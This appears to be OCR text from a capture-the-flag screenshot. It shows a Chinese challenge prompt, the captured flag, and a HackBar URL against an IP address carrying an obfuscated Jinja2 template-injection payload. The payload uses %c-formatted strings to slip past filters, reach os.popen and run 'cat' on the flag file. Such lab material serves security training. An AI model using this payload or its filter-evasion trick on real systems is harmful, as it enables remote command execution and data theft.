 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
SYC{BanG_Dream!_It's_MyGO!!!!!}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload=
{{()|attr(%22%c%c%c%c%c%c%c%c%c%22|format(95,95,99,108,97,115,115,95,95))|attr(%22%c%c%c%c%c%c%c%c%22|format(95,95,98,97,115,101,95,95))|attr(%22%c%c%c%c
%c%c%c%c%c%c%c%c%c%c%22|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95))
()|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,95))(224)|attr("%c%c%c%c%c%c%c%c"|format(95,95,105,110,105,116,95,95))
|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,108,111,98,97,108,115,95,95))|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,9
5))("%c%c"|format(111,115))|attr("pop"+"en")("cat fla??t?t")|attr("re"+"ad")()}}